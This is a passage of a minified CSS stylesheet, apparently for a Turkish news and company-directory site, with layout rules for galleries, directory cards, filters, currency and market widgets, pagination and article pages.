a:hover{color:#e6242b}.solFirmaRehberi{width:100%;height:auto;overflow:hidden;margin-bottom:20px;display:block}.solFirmalar{width:126px!important;height:136px!important;overflow:hidden!important;display:block!important}.solFirmalar a{text-decoration:none;width:126px!important;height:136px!important;display:block!important}.solFirmalar strong{font-weight:600;font-size:14px;line-height:18px;width:126px;height:36px;overflow:hidden;display:block;text-align:center;color:#454545}.solFirmalar a:hover strong{color:#e6242b}.m-tab{width:670px;height:auto}.m-tab ul{width:670px;height:36px;margin:0;padding:0;border-bottom:3px solid #efefef}.m-tab ul li{float:left;list-style:none}.m-tab ul li.active{border-bottom:3px solid #e6242b;color:#e6242b!important}.m-tab ul li.active a{color:#e6242b!important}.m-tab ul li a{text-decoration:none;color:#1c1d1d;padding:0 15px;line-height:36px;display:block;font-weight:700}.m-tab ul li a:hover{color:#e6242b}.tab-content{width:670px;height:auto;overflow:hidden;padding-top:10px}.videoPlayer2{width:960px;height:450px;overflow:hidden;background:#1d1d1d;padding:10px;margin-bottom:10px}.videoPlayer2 iframe{width:100%;height:450px;overflow:hidden}.videoPlayer iframe{width:100%;height:350px;overflow:hidden}.videoIcerik{width:670px;height:auto;overflow:hidden;display:block;margin-bottom:10px;margin-top:5px}.videoIcerik h2{font-size:20px;font-weight:900;color:#1d1d1d;border-bottom:1px solid #1d1d1d;padding-bottom:3px;width:670px;height:auto;overflow:hidden;margin-bottom:10px}.videoIcerik p{font-size:14px;font-weight:400;color:#1d1d1d;width:670px;height:auto;overflow:hidden}.videoIzlendi{float:right;width:auto;height:auto;line-height:41px;overflow:hidden;display:block;font-size:14px;color:#656565;background:#efefef;padding:0 10px}.videoIzlendi strong{font-weight:900}.sagEncokIzlenenler{width:280px;height:auto;overflow:hidden;padding:10px;background:#efefef}.sagVideo{width:280px;height:160px;overflow:hidden;float:left;padding:0;text-align:center;margin-bottom:8px;position:relative}.sagVideo h4{position:relative;top:114px;background:#fff;width:252px;height:31px;overflow:hidden;padding:5px;margin:0 9px;font-weight:900;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border-bottom:2px solid #fff}.sagVideo a{font-size:14px;color:#131313;text-decoration:none;line-height:18px;text-transform:uppercase}.sagVideo a:hover{color:#e6242b}.sagVideo:nth-of-type(7n){margin-bottom:0!important}.sagVideoIMG{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:140px;position:absolute}.sagVideoIMG:before{display:inline-block;font-family:FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f04b";font-size:28px;position:absolute;top:33%;left:45%;color:rgba(255,255,255,.5)}.sagpopGaleri{width:280px;height:160px;overflow:hidden;float:left;padding:0;text-align:center;margin-bottom:8px;position:relative}.sagpopGaleri h4{position:relative;top:114px;background:#fff;width:252px;height:31px;overflow:hidden;padding:5px;margin:0 9px;font-weight:900;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border-bottom:2px solid #fff}.sagpopGaleri a{font-size:14px;color:#131313;text-decoration:none;line-height:18px;text-transform:uppercase}.sagpopGaleri a:hover{color:#e6242b}.sagpopGaleri:nth-of-type(5n){margin-bottom:0!important}.saggaleriIMG{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:140px;position:absolute}.saggaleriIMG:before{display:inline-block;font-family:FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f030";font-size:28px;position:absolute;top:33%;left:45%;color:rgba(255,255,255,.5)}.galeriIcerik{width:648px;height:auto;overflow:hidden;display:block;position:relative;margin-bottom:10px;text-align:center;background:#efefef;padding:10px 10px 5px 10px;border:1px solid #e8e8e8}.galeriIcerik img{max-width:650px;width:auto;max-height:410px;height:auto;overflow:hidden;position:relative}.galeriIcerik img:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:50%;z-index:0}.galeriIcerik a{display:inline-flex}#galeriResim{display:inline-flex}#galeriResim a{display:inline-flex}.page-links{position:absolute;width:90px;height:33px;overflow:hidden;z-index:9999;bottom:11px;left:286px;background:#efefef;padding-top:10px}.page-links a{color:rgba(33,33,33,.4);width:auto;height:auto;overflow:hidden}.page-links a:hover{color:rgba(33,33,33,.6)}.page-links i{margin:0 10px}.fotoGaleriText{width:670px;height:auto;overflow:hidden;display:block;position:relative;margin-bottom:10px}.fotoGaleriText p{padding:10px 10px 5px 10px;width:648px;height:auto;background:#efefef;border:1px solid #e8e8e8;font-size:14px;line-height:20px;color:#4c4c4c;font-weight:400}.firmaRehberiKat{width:225px;height:167px;overflow:hidden;float:left;position:relative;margin:0 10px 10px 0;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border:1px solid #f3f3f3;padding:5px;position:relative}.firmaRehberiKat:nth-of-type(4n){margin:0 0 10px 0}.firmaRehberiKatR{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:225px;height:130px;margin-bottom:3px;position:relative}.firmaRehberiKat span{position:absolute;width:225px;height:24px;line-height:24px;font-size:12px;font-weight:700;overflow:hidden;display:block;text-align:center;background:rgba(0,0,0,.5);color:#fff;top:111px;text-shadow:2px 2px 2px #000}.firmaRehberiKat strong{font-size:14px;font-weight:800;text-align:center;width:225px;height:auto;overflow:hidden;display:block;text-transform:uppercase}.firmaRehberiKat a{color:#131313;display:block}.firmaRehberiKat a:hover strong{color:#e6242b}.filtreDiv{width:960px;height:auto;overflow:hidden;position:relative;padding:10px;background:#3d3d3d;margin-bottom:10px}.filtreDiv select{padding:0 10px;width:190px;height:30px;background:#333;color:#fff;border:0;display:inline-block;cursor:pointer;outline:0!important;-webkit-appearance:none;-moz-appearance:none;text-shadow:1px 1px rgba(0,0,0,.42)}.filtreDiv .ilceler,.filtreDiv .anasektorler,.filtreDiv .altsektorler,.filtreDiv .iller{width:190px;height:auto;overflow:hidden;position:relative;float:left;margin:0 10px 0 0}.filtreDiv .ilceler:before,.filtreDiv .anasektorler:before,.filtreDiv .altsektorler:before,.filtreDiv .iller:before{font:normal normal normal 14px/1 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;margin-left:172px;margin-top:9px;color:#fff;display:inline-block;content:"\f078";position:absolute;transform:translate(0,0)}.filtreDiv input.butoncuk{width:160px;line-height:28px;overflow:hidden;background:#e6242b;cursor:pointer;color:#fff;outline:0;border:0;text-align:center;text-transform:uppercase;font-size:12px;font-weight:700}.filtreDiv input.butoncuk:hover{background:#333}.firmaRehberiKat2{width:204px;height:167px;overflow:hidden;float:left;position:relative;margin:0 10px 10px 0;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border:1px solid #f3f3f3;padding:5px;position:relative}.firmaRehberiKat2:nth-of-type(3n){margin:0 0 10px 0}.firmaRehberiKatR2{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:204px;height:130px;margin-bottom:3px;position:relative}.firmaRehberiKat2 span{position:absolute;width:204px;height:24px;line-height:24px;font-size:12px;font-weight:700;overflow:hidden;display:block;text-align:center;background:rgba(0,0,0,.5);color:#fff;top:111px;text-shadow:2px 2px 2px #000}.firmaRehberiKat2 strong{font-size:13px;font-weight:800;text-align:center;width:204px;height:auto;overflow:hidden;display:block;text-transform:uppercase}.firmaRehberiKat2 a{color:#131313;display:block}.firmaRehberiKat2 a:hover strong{color:#e6242b}.filtreDiv2{width:280px;height:auto;overflow:hidden;position:relative;padding:10px;background:#3d3d3d;margin-bottom:10px}.filtreDiv2 select{padding:0 10px;width:280px;height:30px;background:#333;color:#fff;border:0;display:inline-block;cursor:pointer;outline:0!important;-webkit-appearance:none;-moz-appearance:none;text-shadow:1px 1px rgba(0,0,0,.42)}.filtreDiv2 .ilceler,.filtreDiv2 .anasektorler,.filtreDiv2 .altsektorler,.filtreDiv2 .iller{width:280px;height:auto;overflow:hidden;position:relative;margin:0 0 10px 0}.filtreDiv2 .ilceler:before,.filtreDiv2 .anasektorler:before,.filtreDiv2 .altsektorler:before,.filtreDiv2 .iller:before{font:normal normal normal 14px/1 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;margin-left:260px;margin-top:9px;color:#fff;display:inline-block;content:"\f078";position:absolute;transform:translate(0,0)}.filtreDiv2 input.butoncuk{width:280px;line-height:28px;overflow:hidden;background:#e6242b;cursor:pointer;color:#fff;outline:0;border:0;text-align:center;text-transform:uppercase;font-size:12px;font-weight:700}.filtreDiv2 input.butoncuk:hover{background:#333}.gazetelogolari{width:108px!important;height:30px!important;overflow:hidden!important;float:left!important;border-right:1px solid #dedede;margin-bottom:5px;padding-top:5px;text-align:center}.gazetelogolari a{display:block!important}span.gazete1,span.gazete10,span.gazete11,span.gazete12,span.gazete13,span.gazete14,span.gazete15,span.gazete16,span.gazete2,span.gazete3,span.gazete4,span.gazete5,span.gazete6,span.gazete7,span.gazete9,span.gazete17,span.gazete18,span.gazete19,span.gazete20{width:103px;height:25px;overflow:hidden;display:block}span.gazete1{background:url(images/gazeteler.jpg)}span.gazete2{background:url(images/gazeteler.jpg)-104px 0}span.gazete3{background:url(images/gazeteler.jpg)-208px 0}span.gazete4{background:url(images/gazeteler.jpg)-312px 0}span.gazete5{background:url(images/gazeteler.jpg)-416px 0}span.gazete6{background:url(images/gazeteler.jpg)-520px 0}span.gazete7{background:url(images/gazeteler.jpg)-624px 0}span.gazete8{background:url(images/gazeteler.jpg)-728px 0;width:103px;height:25px;overflow:hidden;display:block}span.gazete9{background:url(images/gazeteler.jpg) 0 -26px}span.gazete10{background:url(images/gazeteler.jpg)-104px -26px}span.gazete11{background:url(images/gazeteler.jpg)-208px -26px}span.gazete12{background:url(images/gazeteler.jpg)-312px -26px}span.gazete13{background:url(images/gazeteler.jpg)-416px -26px}span.gazete14{background:url(images/gazeteler.jpg)-520px -26px}span.gazete15{background:url(images/gazeteler.jpg)-624px -26px}span.gazete16{background:url(images/gazeteler.jpg)-728px -26px}span.gazete17{background:url(images/gazeteler.jpg) 0 -53px}span.gazete18{background:url(images/gazeteler.jpg)-105px -53px}span.gazete19{background:url(images/gazeteler.jpg)-311px -53px}span.gazete20{background:url(images/gazeteler.jpg)-208px -53px}.alt1{width:316px;height:auto;overflow:hidden;display:block;position:relative;float:left;margin:0 10px 10px 0}.alt2{width:317px;height:auto;overflow:hidden;display:block;position:relative;margin:0 10px 10px 0;float:left}.alt3{width:317px;height:auto;overflow:hidden;display:block;position:relative;margin:0 10px 10px 0}.altSablon{width:320px;height:163px;overflow:hidden;float:left;padding:0;text-align:center;position:relative}.altSablon h4{position:relative;top:114px;background:#fff;width:292px;height:31px;overflow:hidden;padding:5px;margin:0 9px;font-weight:900;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border-bottom:5px solid #fff}.altSablon a{font-size:14px;color:#131313;text-decoration:none;line-height:18px;text-transform:uppercase}.altSablon a:hover{color:#e6242b}.altSablon:nth-of-type(5n){margin-bottom:0!important}.altSablon .kategoriSab{position:absolute;top:5px;background:#e6242b;color:#fff;width:auto!important;padding:5px;font-size:10px;font-weight:700;height:auto;overflow:hidden;right:5px}.alt1 ul,.alt2 ul,.alt3 ul{margin:0;padding:0}.alt1 ul li,.alt2 ul li,.alt3 ul li{list-style:none}.alt1 ul li a,.alt2 ul li a,.alt3 ul li a{width:298px;line-height:36px;overflow:hidden;display:block;border-left:4px solid #f5f5f5;background:#f5f5f5;border-top:3px solid #fff;white-space:nowrap;text-overflow:ellipsis;padding:0 10px 0 8px;color:#131313;font-size:14px;font-weight:700}.alt1 ul li a:hover,.alt2 ul li a:hover,.alt3 ul li a:hover{border-left:4px solid #e6242b;background:#f5f5f5;color:#e6242b}.swiper-mansetHabers .noktalar4{width:200px!important;left:230px!important}.kategori1{width:314px;height:250px;overflow:hidden;float:left;padding:0;text-align:center;margin:0 10px 10px 0;position:relative;background:#fff;padding:0 0 10px 0;border:1px solid #f3f3f3;padding:2px;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.kategori1 h3{position:relative;top:97px;font-weight:900;background:#fff;width:286px;height:38px;overflow:hidden;padding:5px;left:9px;display:table-cell;vertical-align:middle}.kategori1 p{font-weight:400;background:#fff;width:294px;height:auto;overflow:hidden;padding:5px 10px;position:relative;top:97px;display:block;text-align:left;color:#727272;font-size:14px;line-height:20px}.kategori1 a{font-size:14px;color:#131313;text-decoration:none;display:block;text-transform:uppercase}.kategori1 a:hover{color:#e6242b}.kategori1:hover{border-bottom-color:#e6242b}.kategori1:nth-of-type(3n){margin:0 0 10px 0}.kategori1:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(255,255,255,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:20%;z-index:0}.kategori3s{width:210px;height:140px;overflow:hidden;float:left;padding:0;text-align:center;margin:0 10px 10px 0;position:relative;background:#fff;padding:0 0 10px 0;border:1px solid #f3f3f3;padding:2px;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.kategori3s h3{position:relative;top:101px;font-weight:900;background:#fff;width:183px;height:22px;overflow:hidden;padding:5px 5px 10px 5px;left:9px;display:block}.kategori3s a{font-size:12px;color:#131313;text-decoration:none;display:block;text-transform:uppercase}.kategori3s a:hover{color:#e6242b}.kategori3s:nth-of-type(3n){margin:0 0 10px 0}.kategori3sR{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:210px;height:120px;position:absolute}.kategoriNormal{width:670px;height:106px;margin:0;display:block;overflow:hidden;border-bottom:1px solid #F5F5F5;padding:10px 10px 10px 0}.kategoriNormal2{width:670px;height:106px;margin:0;display:block;overflow:hidden;background:#F7F7F7;border-top:1px solid #F5F5F5;border-bottom:1px solid #F5F5F5;padding:10px 10px 10px 0}.kategoriNormal a,.kategoriNormal2 a{color:#131313;display:block;text-decoration:none}.kategoriNormal strong,.kategoriNormal2 strong{line-height:20px;font-size:18px!important;display:block;overflow:hidden;font-weight:700}.kategoriNormal a:hover,.kategoriNormal2 a:hover{color:#d50000;text-decoration:none}.kategoriNormal p,.kategoriNormal2 p{color:#131313;font-size:14px!important}.resimkat{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:205px;height:106px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.resimkat:hover{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.kategoriGorunum4{width:324px;height:192px;overflow:hidden;float:left;padding:0;text-align:center;margin:0 10px 10px 0;position:relative;background:#fff;padding:0 0 10px 0;border:1px solid #f3f3f3;padding:2px;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.kategoriGorunum4 h3{position:absolute;top:123px;font-weight:900;background:#fff;width:303px;height:14px;overflow:hidden;padding:5px;left:7px;display:table-cell;vertical-align:middle;white-space:nowrap;text-overflow:ellipsis}.kategoriGorunum4 p{font-weight:400;background:#fff;width:294px;height:auto;overflow:hidden;padding:5px 10px;position:relative;top:145px;display:block;text-align:left;color:#727272;font-size:14px;line-height:20px}.kategoriGorunum4 a{font-size:14px;color:#131313;text-decoration:none;display:block;text-transform:uppercase}.kategoriGorunum4 a:hover{color:#e6242b}.kategoriGorunum4:hover{border-bottom-color:#e6242b}.kategoriGorunum4:nth-of-type(2n){margin:0 0 10px 0}.kategoriGorunum4:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(255,255,255,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:20%;z-index:0}.kategoriGorunum4 .kategoriSur{position:absolute;top:5px;background:#e6242b;color:#fff;width:auto!important;padding:5px;font-size:10px;font-weight:700;height:auto;overflow:hidden;right:5px}.ekonomi1{width:324px;height:192px;overflow:hidden;float:left;padding:0;text-align:center;margin:0 10px 10px 0;position:relative;background:#fff;padding:0 0 10px 0;border:1px solid #f3f3f3;padding:2px;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.ekonomi1 h3{position:absolute;top:123px;font-weight:900;background:#fff;width:303px;height:14px;overflow:hidden;padding:5px;left:7px;display:table-cell;vertical-align:middle;white-space:nowrap;text-overflow:ellipsis}.ekonomi1 p{font-weight:400;background:#fff;width:294px;height:auto;overflow:hidden;padding:5px 10px;position:relative;top:145px;display:block;text-align:left;color:#727272;font-size:14px;line-height:20px}.ekonomi1 a{font-size:14px;color:#131313;text-decoration:none;display:block;text-transform:uppercase}.ekonomi1 a:hover{color:#0072bc}.ekonomi1:hover{border-bottom-color:#0072bc}.ekonomi1:nth-of-type(2n){margin:0 0 10px 0}.ekonomi1:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(255,255,255,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:20%;z-index:0}#encokKazananlar{width:300px;height:auto;overflow:hidden;display:block;margin-bottom:10px}#encokKazananlar h2{color:#fff;font-size:16px;font-weight:900;line-height:50px;background:#3daf2c;padding-left:20px}.encokKazananlar{width:260px;height:auto;overflow:hidden;background:#fff;border:10px solid #efefef;padding:0 10px}.encokKazananlar ul{padding:0;margin:0}.encokKazananlar ul li{list-style:none;width:100%;height:auto;overflow:hidden;display:block}.encokKazananlar ul li span{float:left;width:86px;height:36px;line-height:36px;overflow:hidden;font-size:14px;font-weight:700;color:#131313;border-bottom:1px solid #efefef}.encokKazananlar ul li span:nth-of-type(1n){text-align:left;width:92px!important}.encokKazananlar ul li span:nth-of-type(2n){text-align:right;width:80px!important}.encokKazananlar ul li span:nth-of-type(3n){text-align:right;width:86px!important}.encokKazananlar ul li span i{color:#3daf2c}#encokKaybedenler{width:300px;height:auto;overflow:hidden;display:block;margin-bottom:10px}#encokKaybedenler h2{color:#fff;font-size:16px;font-weight:900;line-height:50px;background:#cc282a;padding-left:20px}.encokKaybedenler{width:260px;height:auto;overflow:hidden;background:#fff;border:10px solid #efefef;padding:0 10px}.encokKaybedenler ul{padding:0;margin:0}.encokKaybedenler ul li{list-style:none;width:100%;height:auto;overflow:hidden;display:block}.encokKaybedenler ul li span{float:left;width:86px;height:36px;line-height:36px;overflow:hidden;font-size:14px;font-weight:700;color:#131313;border-bottom:1px solid #efefef}.encokKaybedenler ul li span:nth-of-type(1n){text-align:left;width:92px!important}.encokKaybedenler ul li span:nth-of-type(2n){text-align:right;width:80px!important}.encokKaybedenler ul li span:nth-of-type(3n){text-align:right;width:86px!important}.encokKaybedenler ul li span i{color:#cc282a}#encokislemGorenler{width:300px;height:auto;overflow:hidden;display:block;margin-bottom:10px}#encokislemGorenler h2{color:#fff;font-size:16px;font-weight:900;line-height:50px;background:#0072bc;padding-left:20px}.encokislemGorenler{width:260px;height:auto;overflow:hidden;background:#fff;border:10px solid #efefef;padding:0 10px}.encokislemGorenler ul{padding:0;margin:0}.encokislemGorenler ul li{list-style:none;width:100%;height:auto;overflow:hidden;display:block}.encokislemGorenler ul li span{float:left;width:86px;height:36px;line-height:36px;overflow:hidden;font-size:14px;font-weight:700;color:#131313;border-bottom:1px solid #efefef}.encokislemGorenler ul li span:nth-of-type(1n){text-align:left;width:92px!important}.encokislemGorenler ul li span:nth-of-type(2n){text-align:right;width:80px!important}.encokislemGorenler ul li span:nth-of-type(3n){text-align:right;width:86px!important}.encokislemGorenler ul li span i{color:#0072bc}#bintlNeoldu{width:300px;height:auto;overflow:hidden;display:block;margin-bottom:10px}#bintlNeoldu h2{color:#fff;font-size:16px;font-weight:900;line-height:50px;background:#253746;padding-left:20px}.bintlNeoldu{width:260px;height:auto;overflow:hidden;background:#fff;border:10px solid #efefef;padding:0 10px}.today-money{width:100%;margin-top:45px;padding:0;margin-bottom:3px}.today-money li{display:inline-block;width:58px;text-align:center;background-color:#00be74;margin-right:5px;position:relative;height:100px;list-style:none}.today-money li img{position:absolute;z-index:999;left:14px;width:30px;bottom:20px;height:30px;text-align:center}.today-money p{position:absolute;z-index:99999;bottom:-1px;font-size:12px;text-align:center;width:100%;color:#fff}.today-money li:last-child{margin-right:0}.today-money li::after{content:'';position:absolute;bottom:0;z-index:99;width:100%;height:60px;background-color:#253746;left:0;border-top-left-radius:2em;border-top-right-radius:2em}#BugunBinTLNeOldu .economy-widget-box{position:relative}#BugunBinTLNeOldu .economy-widget-box::after{content:'';height:5px;width:100%;position:absolute;top:28%;background-color:#ebebeb;z-index:2;left:0}.today-money li i{font-size:24px;position:absolute;z-index:99;top:-45px;right:23px}.today-money li span.count{color:#000;position:absolute;top:-25px;right:11px;font-weight:bold;z-index:99;padding-top:3px}.today-money i.fa-caret-up{color:#3daf2c}.today-money i.fa-caret-down{color:#cc282a}#sagDoviz2{width:300px;height:auto;overflow:hidden;display:block;margin-bottom:20px}#sagDoviz2 span.info{background:#0072bc}#sagDoviz2 .baslik1{margin-bottom:2px}#sagDoviz2 .sagDoviz{margin-bottom:0}#sagDoviz{width:300px;height:auto;overflow:hidden;display:block;margin-bottom:2px}#sagDoviz h2{color:#fff;font-size:16px;font-weight:900;line-height:50px;background:#0072bc;padding-left:20px}.sagDoviz{width:300px;height:auto;overflow:hidden;display:block;margin-bottom:10px}.sagDoviz ul{padding:0;margin:0}.sagDoviz ul li{list-style:none;width:278px;height:46px;overflow:hidden;display:block;border:1px solid #efefef;padding:0 10px;margin-bottom:2px}.sagDoviz ul li strong{font-weight:900;font-size:16px}.sagDoviz ul li span{font-weight:700;font-size:14px}.sagDoviz ul li font{font-weight:400;font-size:12px}.sagDoviz .v{float:left;width:20px;height:auto;overflow:hidden;text-align:center;line-height:48px}.sagDoviz .vv{float:left;width:130px;height:auto;overflow:hidden;line-height:48px}.sagDoviz .vvv{float:left;width:128px;height:auto;overflow:hidden;text-align:right}.sagDoviz i.fa-arrow-up{color:#3daf2c}.sagDoviz i.fa-arrow-down{color:#cc282a}#piyasalardaSonDurum{width:100%;height:auto;overflow:hidden;display:block;margin-bottom:20px}.solDoviz{width:100%;height:auto;overflow:hidden;display:block}.solDoviz ul{padding:0;margin:0}.solDoviz ul li{list-style:none;width:155px;height:46px;overflow:hidden;display:block;border:1px solid #efefef;padding:0 5px;float:left}.solDoviz ul li strong{font-weight:900;font-size:16px}.solDoviz ul li span{font-weight:700;font-size:13px}.solDoviz ul li font{font-weight:400;font-size:12px}.solDoviz .vv{float:left;width:93px;height:auto;overflow:hidden;line-height:48px}.solDoviz .vvv{float:left;width:62px;height:auto;overflow:hidden;text-align:right}.solDoviz i.fa-arrow-up{color:#3daf2c;margin-left:5px}.solDoviz i.fa-arrow-down{color:#cc282a;margin-left:5px}.sagFirmalarin{width:296px;height:auto;overflow:hidden;display:block;background:#f5f5f5;padding:2px 2px}.sagFirmalarin a{width:236px;height:auto;overflow:hidden;display:block;float:left}.sagFirmalarin strong{width:236px;height:auto;overflow:hidden;display:block;color:#131313;font-weight:900;font-size:13px;text-transform:uppercase;padding:4px;white-space:nowrap;text-overflow:ellipsis}.sagFirmalarin span{width:236px;height:auto;overflow:hidden;display:block;color:#131313;font-weight:400;font-size:13px;padding:0 4px}.sagFir{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:48px;height:48px;float:right}.sagFirmalarin:nth-of-type(2n){background:#fff}.pagination{padding:0;position:relative;font-size:14px;line-height:20px;width:100%;height:50px;overflow:hidden;margin-top:10px}.pagination .current{padding:5px 15px}.pagination .current,.pagination a:hover{background:#e6242b;color:#fff}.pagination a,.pagination span{display:block;float:left;margin:2px 2px 2px 0;padding:5px 15px;text-decoration:none;width:auto;color:#fff;background:#282828}.pagination a,.pagination span{display:block;float:left;margin:2px 2px 2px 0;padding:5px 15px;text-decoration:none;width:auto;color:#fff;background:#282828}.detayBaslik{width:980px;height:auto;overflow:hidden;display:block;margin-bottom:10px}.detayBaslik h1{font-size:44px;font-weight:900;color:#4c4c4c;display:block;margin-bottom:0;text-transform:uppercase;line-height:54px}.detayBaslik h2{font-size:22px;line-height:26px;font-weight:600;color:#4c4c4c;display:block}.detayBaslik3s{width:100%;height:auto;overflow:hidden;display:block;margin-bottom:10px}.detayBaslik3s h1{font-size:32px;font-weight:900;color:#4c4c4c;display:block;margin-bottom:0;text-transform:uppercase}.detayBaslik3s h2 p{font-size:20px;font-weight:700;color:#4c4c4c;display:block}.detayHaber{width:670px;height:auto;overflow:hidden;margin-bottom:5px;display:block}.detayHaber p{width:auto;height:auto;margin-bottom:15px;display:block;font-size:16px;font-weight:400;color:#4E4E4E}.detayHaber h1{font-size:38px}.detayHaber h2{font-size:30px}.detayHaber h3{font-size:24px}.detayHaber h4{font-size:20px}.detayHaber h5{font-size:18px}.detayHaber h6{font-size:16px}.haberEklendi{width:670px;height:auto;overflow:hidden;display:block;font-size:12px;position:relative;bottom:0;background:rgba(255,255,255,.8);color:#000;padding:0;line-height:24px}.haberEklendi strong{font-weight:700}.habericiResim img{max-width:100%;height:auto;overflow:hidden}#gallery-1 img{padding:2px;margin:0 5px;width:auto!important;height:auto!important;overflow:hidden;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border:1px solid #efefef!important}.haberDetay2{width:440px;height:336px;overflow:hidden;display:block;position:relative}.haberDetay2 h1{font-size:24px;font-weight:900;color:#4c4c4c;display:block;margin-bottom:0;text-transform:uppercase}.haberDetay2 h2{font-size:16px;font-weight:600;color:#4c4c4c;display:block;width:100%;height:156px;overflow:hidden}.resimDetay2{background-repeat:no-repeat;background-position:top center;background-attachment:scroll;background-size:cover;width:530px;height:336px;float:left}.haberEklendi2{width:440px;height:auto;overflow:hidden;display:block;font-size:12px;background:rgba(255,255,255,.8);color:#000;line-height:24px}.haberEklendi2 strong{font-weight:700}.detayBiyografiB h1{font-size:24px;font-weight:900;color:#4c4c4c;display:block;margin-bottom:0;text-transform:uppercase}.yazartek{width:100%;height:auto;overflow:hidden;padding:0 10px 5px 0;display:block;background:#fefefe;position:relative;border-bottom:2px solid #F7F7F7;margin:0 0 10px 0}.yazarinResmi{float:left;position:relative;display:block;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;margin-top:-35px}.yazarinResmi 